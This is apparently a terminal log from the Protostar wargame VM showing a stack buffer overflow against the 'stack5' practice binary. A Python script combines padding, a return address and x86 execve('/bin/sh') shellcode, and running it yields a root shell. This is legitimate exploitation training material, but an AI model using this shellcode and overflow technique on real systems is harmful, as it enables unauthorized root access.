 root@protostar:/opt/protostar/bin# cat stack5_shellcode.py
buffer = ""
for i in range(0x41, 0x54):
        buffer += chr(i) * 4
ret = "\x30\xfd\xff\xbf" #0xbffffd30
payload = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\
x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80" #linux x86 execve(/bin/sh)
print buffer + ret + payload
root@protostar:/opt/protostar/bin# python stack5_shellcode.py
AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSS0♦♦♦
1♦Ph//shh/bin♦♦♦°
                 ♦1♦@♦
root@protostar:/opt/protostar/bin# (python stack5_shellcode.py; cat) | /opt/prot
ostar/bin/stack5
id
uid=0(root) gid=0(root) groups=0(root)
ls
exp.txt  format0  format4  heap3  net3    stack2  stack5_shellcode.py
final0   format1  heap0    net0   net4    stack3  stack5_trap.py
final1   format2  heap1    net1   stack0  stack4  stack6
final2   format3  heap2    net2   stack1  stack5  stack7